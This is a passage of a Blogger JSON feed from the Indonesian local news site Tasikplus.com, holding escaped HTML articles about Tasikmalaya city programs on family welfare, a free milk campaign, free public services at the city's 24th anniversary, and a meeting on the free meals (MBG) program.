ini juga masih jarang mendapatkan tips atau imbingan kesejahteraan keluarga.\u003Cbr\u003E\u003Cbr\u003ELantas apa materi yang diberikan terhadap keluarga-keluarga ini? Kata Imin, “Kita memfasilitasi mereka terutama yang belum paham dimulai halnya, tentang anemia, kemudian urgennya peran ibu, pemberian makanan sehat dengan bahan baku lokal. Kita juga punya metoda\/pendekatan pemahaman yang namanya Dahsyat (Dapur khusus stanting)”.\u003Cbr\u003E\u003Cbr\u003EBerbagai bidang serta ragam kebutuhan pelayanan masyarakat tercover dalam Program Prioritas Pemkot Tasikmalaya, seperti untuk sektor pendidikan dengan program Tasik Pintar, pengembangan ekonomi lokal melalui program Tasik Pelak, fokus garapan lingkungan hidup dengan program Tasik Resik, dll.\u003Cbr\u003E\u003Cbr\u003ETiap kelembagaan teknis, baik secara terpadu atau khusus, mengoptimalkan sarana prasarana yang dimiliki. “Bersyukur kita punya sumber daya lapangan dengan adanya 1.656 tenaga TPK (Tim Pendamping Keluarga). Mereka ini yang melancarkan kegiatan dan kebutuhan sosialisasi atau edukasi terhadap anggota keluarga-keluarga sasaran”, aku Imin.\u003Cbr\u003E\u003Cbr\u003EBahkan dengan model kerja tak saja asal lancarkan tapi terkontrol. Dalam sistem dan mekanisme kerja para tenaga TPK ini punya kewajiban melaporkan kondisi setiap keluarga binaan. Itu terus update melalui satu aplikasi dengan sebutan “Siga” (Sistem Informasi Keluarga) yang sampai terakses di kementerian.\u003Cbr\u003E\u003Cbr\u003E “Lalu, bagi kita laporan-laporan kerja kegiatan para tenaga TPK ini menjadi data, bahan evaluasi yang kita terus analisa menjadi masukan hingga jadi bahan pertimbangan kebijakan di Kota Tasikmalaya, setelah menjalankan tugas  edukasi”, paparnya. \u003Ci\u003Ered\/adv\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3433244656245642206\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/optimalkan-sumber-daya-dppkbp3a-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3433244656245642206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3433244656245642206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/optimalkan-sumber-daya-dppkbp3a-kota.html","title":"Optimalkan Sumber Daya, DPPKBP3A Kota Tasikmalaya Pacu Program Tasik Gemas-Keluarga Berkualitas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9uMIHmasp2Y8idb7hMmNncFwtcXGGeSQy55HV3de22kd2eyldQ6UyLv6quGpZXdA7Cu35GZTkr333rG1Ld0gL8FucAw5bYcoBn0usSS-8Y8XyTR57Cg4YqJILU_C5NG5avGajriyvzCZoQMOerbiPbA7_4baDok9eF3gS_T4BCLeo3Do65r4mUHgjgTw\/s72-w640-h354-c\/Imin%20Muhaemin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4056484319891556181"},"published":{"$t":"2025-11-02T22:20:00.006+07:00"},"updated":{"$t":"2025-11-02T22:29:49.749+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bagikan Susu Gratis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DKP3 Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gerakan Minum Susu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"DKP3 Kota Tasikmalaya Intens Masyarakatkan Gerakan Minum Susu pada Berbagai Gelaran"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Lvx_eQtg3NsnS_TYh8EphijturJ5cvDDt1lCtkK1TFXc-CNfdeL4CckwB_9JXHNXw1bi-UW95q5TffOKQeupf_4__y7eovuIaHNimJXE_P4Ei-B6jvkQteywQ9ZiXADyh_HKhaOYQ6cyhZh1L2E2IMsSCBIbNlNsldq6OcGBAhiSexcArQSsYp92E90\/s432\/1000556459.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"432\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Lvx_eQtg3NsnS_TYh8EphijturJ5cvDDt1lCtkK1TFXc-CNfdeL4CckwB_9JXHNXw1bi-UW95q5TffOKQeupf_4__y7eovuIaHNimJXE_P4Ei-B6jvkQteywQ9ZiXADyh_HKhaOYQ6cyhZh1L2E2IMsSCBIbNlNsldq6OcGBAhiSexcArQSsYp92E90\/w640-h358\/1000556459.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPada beberapa kali gelaran kegiatan peringatan Hari Jadi Kota Tasikmalaya Tahun 2025 sepanjang Oktober, sosialisasi Gerakan Minum Susu dilancarkan. Anak-anak sekolah jadi bagian pemberian kemasan susu gratis dalam acara.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ETampak menjadi kegiatan pacu yang terus dimasyarakatkan. Dinas Ketahanan Pangan Pertanian dan Perikanan (DKP3) Kota Tasikmalaya, melecut kampanye Gerakan Minum Susu pada berbagai kesempatan.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRKFfF-B4gYZVDEZa3t8fMPt0GnOAKhpPXKl1KgdAHTnX_0M35VrWxDCzhO7KNxqLQX0b1u6F7bpyWx8qhJGWDTDjqWnbHMYOskri3eQ_kBw9HJXyM7KKLFc9FJjOWGZVqpnqwh9L7-R9dvVJ15BM5u7w1N19GNp7jcsru4nddj8UVboUsWOfGUdB9NNg\/s432\/1000556458.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"432\" height=\"466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRKFfF-B4gYZVDEZa3t8fMPt0GnOAKhpPXKl1KgdAHTnX_0M35VrWxDCzhO7KNxqLQX0b1u6F7bpyWx8qhJGWDTDjqWnbHMYOskri3eQ_kBw9HJXyM7KKLFc9FJjOWGZVqpnqwh9L7-R9dvVJ15BM5u7w1N19GNp7jcsru4nddj8UVboUsWOfGUdB9NNg\/w640-h466\/1000556458.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ETak kalah gema terakhir ini pada setiap pelaksanaan Raksa Budaya Santun, gelaran perayaan menyemarakkan Hari Jadi Kota Tasikmalaya Ke-24 Tahun 2025, di 10 wilayah kecamatan di Kota Tasikmalaya.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain gelaran itu diisi ragam petunjukkan budaya lokal dan edukasi kesehatan hingga pelayanan publik, kampanye Gerakan Minum Susu selalu ditandai dengan pembagian gratis kemasan susu 200 ml, dengan sasaran utama anak-anak atau pelajar. \u003Cbr \/\u003E\u003Cbr \/\u003ESebelumnya petugas dari DKP3 memberi sosialisasi program dan edukasi pentingnya mengonsumsi susu, seperti di kegiatan Raksa Budaya Santun terakhir di Kecamatan Purbaratu. Kemudian terus digemakan gerakan itu dengan slogan, “Dimulai Dari Segelas Setiap Hari, Minum Susu, Sehat, Kuat, dan Cerdas!\u003Cbr \/\u003E\u003Cbr \/\u003EPada satu kegiatan Gerakan Minum Susu yang diselenggarakan DKP3 Kota Tasikmalaya sebelumnya di lapangan Rancabango, Wali Kota Tasikmalaya Viman Alfarizi Ramadhan ST MBA, hadir dan mengapresiasi program.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, ia menyambut Gerakan Minum Susu, karena kegiatan ini merupakan bukti nyata dan komitmen pemerintah dalam menciptakan generasi yang lebih sehat dan cerdas. \u003Cbr \/\u003E\u003Cbr \/\u003EKemudian ia pun menyampaikan, pemerintah Kota Tasikmalaya berkomitmen untuk selalu meningkatkan kesehatan dan kesejahteraan masyarakat melalui berbagai program yang mendukung tumbuh kembang anak secara optimal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-xMHQtBfICRha4EF8CcKxw8nRWAPP5O2hESy_p-roHe4q30Ap5_8cH07NV5gxNFTZPM95daJz-Rkxk2AfAkIMu_wul892aKzpKoKg0wz8HE2uNRNk9_98TiPsbzqcc0J2SyqPthEaHB2xrOHzrQjvs9HmEmZj4M6UP4duZnfyv9OCMloEDD14Wdlwgi4\/s717\/GJH2d_1742777199_susu.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"397\" data-original-width=\"717\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-xMHQtBfICRha4EF8CcKxw8nRWAPP5O2hESy_p-roHe4q30Ap5_8cH07NV5gxNFTZPM95daJz-Rkxk2AfAkIMu_wul892aKzpKoKg0wz8HE2uNRNk9_98TiPsbzqcc0J2SyqPthEaHB2xrOHzrQjvs9HmEmZj4M6UP4duZnfyv9OCMloEDD14Wdlwgi4\/w640-h354\/GJH2d_1742777199_susu.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESelain itu, Wali kota Tasikmalaya mengajak kepada seluruh orang tua yang memiliki anak untuk selalu mengkonsumsi makanan yang lebih sehat sehingga anak tumbuh sehat, kuat dan cerdas.\u003Cbr \/\u003E\u003Cbr \/\u003E Dengan harapan kegiatan dapat membawa genarasi mendatang sehat dan cerdas, DKP3 Kota Tasikmalaya terus melancarkan implementasi program yang diinisiasi oleh Kementerian Pertanian melalui Direktorat Jenderal Peternakan dan Kesehatan Hewan (Ditjen PKH) itu. Membagikan gratis susu pasteurisasi berkualitas dengan sediaan 200 ml. \u003Ci\u003Ered\/adv\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4056484319891556181\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/dkp3-kota-tasikmalaya-pacu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4056484319891556181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4056484319891556181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/dkp3-kota-tasikmalaya-pacu.html","title":"DKP3 Kota Tasikmalaya Intens Masyarakatkan Gerakan Minum Susu pada Berbagai Gelaran"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Lvx_eQtg3NsnS_TYh8EphijturJ5cvDDt1lCtkK1TFXc-CNfdeL4CckwB_9JXHNXw1bi-UW95q5TffOKQeupf_4__y7eovuIaHNimJXE_P4Ei-B6jvkQteywQ9ZiXADyh_HKhaOYQ6cyhZh1L2E2IMsSCBIbNlNsldq6OcGBAhiSexcArQSsYp92E90\/s72-w640-h358-c\/1000556459.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3189861394210648337"},"published":{"$t":"2025-10-16T23:16:00.005+07:00"},"updated":{"$t":"2025-10-16T23:29:14.613+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Hari Jadi Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HUT Kota Tasik Ke-24"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nganjang Ka Warga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pelayanan Publik Gratis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Semarak Hari Jadi Ke-24 Kota Tasik, Warga Manfaatkan Ragam Layanan Publik Gratis di Alun-alun Dadaha"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-CM9k_j7B_u7aAIRhVzUtPYZZrvDxTBNc_My_WUVkGwnEox4Vmvl8LcFJG3tFXMRIuF8okXgXBUdOXIArznEcRBbnnUuRrzXwnI6btgxnoEr5F-TJjXVRqQjxi38bH_jLARH4UG1Q-ukqvl6l9eWxsaniEyH2cgbaDWIVn1jXnHhGBIf47BDEj4Yqys\/s4000\/1760628535107.jpg\"\u003E\u003Cimg border=\"0\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-CM9k_j7B_u7aAIRhVzUtPYZZrvDxTBNc_My_WUVkGwnEox4Vmvl8LcFJG3tFXMRIuF8okXgXBUdOXIArznEcRBbnnUuRrzXwnI6btgxnoEr5F-TJjXVRqQjxi38bH_jLARH4UG1Q-ukqvl6l9eWxsaniEyH2cgbaDWIVn1jXnHhGBIf47BDEj4Yqys\/w640-h286\/1760628535107.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003ETak disia-siakan warga Kota Tasik, beragam pelayanan publik gratis di Alun-alun Dadaha, dalam rangka sambut Hari jadi Kota Tasik ke-24, Kamis (16\/10), ramai diserbu masyarakat.\u003C\/i\u003E\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"IN\"\u003EMenghadirkan kemeriahan tersendiri. Kawasan Dadaha tepatnya di\nAlun-alun Dadaha, Kamis (16\/10\/25), dipadati warga. Hampir seharian di lokasi\nini jadi tempat konsentrasi massa. Mereka mengunjungi berbagai layanan publik\ngratis. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan lang=\"IN\"\u003EKegiatan\npelayanan itu seperti \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Esudah \u003C\/span\u003E\u003Cspan lang=\"IN\"\u003Etersosialisasi\nsebelumnya. \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EWarga b\u003C\/span\u003E\u003Cspan lang=\"IN\"\u003Eerusia tua, muda,\npelajar, berbaur. \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003ETerbaca kemudian\u003C\/span\u003E\u003Cspan lang=\"IN\"\u003E kegiatan\ndiselenggarakan \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Edalam rangka \u003C\/span\u003E\u003Cspan lang=\"IN\"\u003Emenyemarakkan\nHari Jadi Kota Tasikmalaya yang pada 2025 ini \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eke-\u003C\/span\u003E\u003Cspan lang=\"IN\"\u003E24 tahun. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan lang=\"IN\"\u003E\"Iya,\nkita undang, berkolaborasi dengan pemerintah Provinsi Jawa Barat, penyelenggaraan\nkegiatan pelayanan masyarakat ini untuk memeriahkan Hari Jadi Kota Tasikmalaya\nKe-24\", jawab Dr Deddy Mulyana, kepala Dispora Budpar Kota Tasikmalaya. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYOwfPT6dIngbPzq68Ff2Q8ICp1rL_eT9G2Tx32aKTlajZZiFa1rLPxiN2amGqbsSRSFpEst-COP9cAPqEc6Yz2sKA4elgC8rmNPe5VLUU2g423zW58c6BrJGRQd14HeI2apYK0ZlTk4jE7v3vltfRtI8qzSHXYHEpEtFHbhcADMLtVXNsxow-dJ6hjlI\/s4000\/1760628535099.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1792\" data-original-width=\"4000\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYOwfPT6dIngbPzq68Ff2Q8ICp1rL_eT9G2Tx32aKTlajZZiFa1rLPxiN2amGqbsSRSFpEst-COP9cAPqEc6Yz2sKA4elgC8rmNPe5VLUU2g423zW58c6BrJGRQd14HeI2apYK0ZlTk4jE7v3vltfRtI8qzSHXYHEpEtFHbhcADMLtVXNsxow-dJ6hjlI\/w640-h286\/1760628535099.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMenjadi tekad pemerintah Kota Tasikmalaya, sambung\nDeddy, di perayaan ulang tahun kali ini pola perayaan dapat melibatkan\nmasyarakat. Seperti pelayanan publik ini. Dan, di luar ini perayaan semarak\nhari jadi dikonsentrasikan di masing-masin wiayah kecamatan.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EKepala Dinas Pemberdayaan Masyarakat Desa Provinsi\nJabar, Drs Moch Ade Afriandi MT, ditanya terpisah menerangkan bahwa ada\nkebijakan memasuki tahun 2025 ini kegiatan pelayanan di provinsi sama-sama\nturun ke masyarakat langsung, bekerja sama dengan dinas di daerah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EDi antara kebijakan pemprov di kepemimpinan Gubernur\nDedi Mulyadi ini, halnya ada kegiatan “Abdi Nagri, Nganjang Ka Warga”. Pimpinan\npemerintahan provinsi mengunjungi daerah. “Kita ada program beri pelayanan turun\nlangsung ke masyarakat. Nah di pelaksanaan ini pemprov mendapat usulan dari wali\nKota Tasik, sehingga akhirnya kegiatan kolaboratif ini terselenggara”, ujar\nAde.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EBerkeliling di Alun-alun Dadaha saat kegiatan itu, pemerintah\nseperti memboyong perangkatnya pada berbagai layanan masyarakat. Puluhan stan\nberderet rapi seragam. Warga yang datang menghubungi petugas di tiap stan\nsesuai niat dari rumahnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EDimulai deret stan pelayanan kesehatan, seperti \u003C\/span\u003E\u003Cspan lang=\"IN\"\u003Ecek kesehatan\u003C\/span\u003E\u003Cspan lang=\"IN\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Egratis hingga rangkainnya tujuh\nstan\u003C\/span\u003E\u003Cspan lang=\"IN\"\u003E,\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E ada\u003C\/span\u003E\u003Cspan lang=\"IN\"\u003E pelayanan kesehatan gigi dan mulut, pemeriksaan mata,\n\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Ep\u003C\/span\u003E\u003Cspan lang=\"IN\"\u003Eelayanan farmasi,\u003C\/span\u003E\u003Cspan lang=\"IN\"\u003E \u003C\/span\u003E\u003Cspan lang=\"IN\"\u003EBPJS Kesehatan\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EDi tempat terpisah ada khitanan massal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EKemudian \u003C\/span\u003E\u003Cspan lang=\"IN\"\u003Epelayanan\n\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eadministrasi\nkependudukan dengan kehadiran stan dan petugas D\u003C\/span\u003E\u003Cspan lang=\"IN\"\u003Eisdukcapil, DPM\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003ED\u003C\/span\u003E\u003Cspan lang=\"IN\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003ESosilisasi dan edukasi antikekerasan anak-perempuan di\nstan \u003C\/span\u003E\u003Cspan lang=\"IN\"\u003EDP3AKB, \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Einformasi layanan\ndan kegiatan sosial oleh Dinas Sosial, sosialisasi jaga hutan dan pembagian\nratusan benih pohon gratis di stan \u003C\/span\u003E\u003Cspan lang=\"IN\"\u003EDishut\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cspan lang=\"EN-US\"\u003EAda juga stan Baznas yang\nmemberikan pelayanan gratis servis kendaraan dan potong rmabut, pelayanan pajak\ndan \u003C\/span\u003E\u003Cspan lang=\"IN\"\u003ESamsat \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EK\u003C\/span\u003E\u003Cspan lang=\"IN\"\u003Eeliling.\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E Para petugas yang ditempatkan terdiri\ngabungan antara pegawai di dinas provinsi beserta asal OPD teknis lingkup\nPemkot Tasikmalaya.\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ci\u003Ered\/adv\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3189861394210648337\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/semarak-hari-jadi-ke-24-kota-tasik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3189861394210648337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3189861394210648337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/semarak-hari-jadi-ke-24-kota-tasik.html","title":"Semarak Hari Jadi Ke-24 Kota Tasik, Warga Manfaatkan Ragam Layanan Publik Gratis di Alun-alun Dadaha"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-CM9k_j7B_u7aAIRhVzUtPYZZrvDxTBNc_My_WUVkGwnEox4Vmvl8LcFJG3tFXMRIuF8okXgXBUdOXIArznEcRBbnnUuRrzXwnI6btgxnoEr5F-TJjXVRqQjxi38bH_jLARH4UG1Q-ukqvl6l9eWxsaniEyH2cgbaDWIVn1jXnHhGBIf47BDEj4Yqys\/s72-w640-h286-c\/1760628535107.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4818740797498072277"},"published":{"$t":"2025-10-09T22:43:00.008+07:00"},"updated":{"$t":"2025-10-11T14:35:12.444+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BGN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dapur SPPG.Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MBG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pertahankan Zero Case"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pemerintah Kota Tasikmalaya Rakor Khusus Bahas Program MBG"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXqgWSy9luK0kh8TUBXloCUoVfKQQJoiCjV0wjH2yuyehbGQ39kpTnX9JaTrsSgrJ9bA0a5F4ayMpxgju36G4nM5ri2StffWFTu52xlMjAYRjf8HWSUC3jKKOndwo43Z0ZNEcnsgxADq7G_Iml9XeUxTRpk-SVpzheXY1VAhXPz_StZaBH2-CD3myQNog\/s432\/1760023294626.jpg\"\u003E\u003Cimg border=\"0\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXqgWSy9luK0kh8TUBXloCUoVfKQQJoiCjV0wjH2yuyehbGQ39kpTnX9JaTrsSgrJ9bA0a5F4ayMpxgju36G4nM5ri2StffWFTu52xlMjAYRjf8HWSUC3jKKOndwo43Z0ZNEcnsgxADq7G_Iml9XeUxTRpk-SVpzheXY1VAhXPz_StZaBH2-CD3myQNog\/w640-h328\/1760023294626.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EPemkot Tasikmalaya menggelar rakor khusus bahas program MBG. Dihadiri segenap perangkat jajaran dan stakeholders, Ingatkan zero case, Kamis (9\/10\/25).\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenjaga keberlangsungan pelaksanaan program Makan Bergizi Gratis (MBG). Memertahankan kelancaran dan keamanan program nasional itu. Pemerintah Kota Tasikmalaya, menggelar rapat koordinasi (rakor) khusus membahas program MBG.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003ERakor berlangsung, Kamis (9\/10\/25). Dipimpin Wali Kota Viman ALfarizi Ramadan, di aula balekota. Dihadiri pimpinan DPRD, Forkopimda, perwakilan tiap OPD, camat, lurah, hingga koordinator dan mitra MBG se-Kota Tasikmalaya.\u003Cbr \/\u003E\u003Cbr \/\u003EMengawali sambutan dalam rakor, wali kota menyatakan apresiasi dirinya pada seluruh jajaran yang telah bekerja 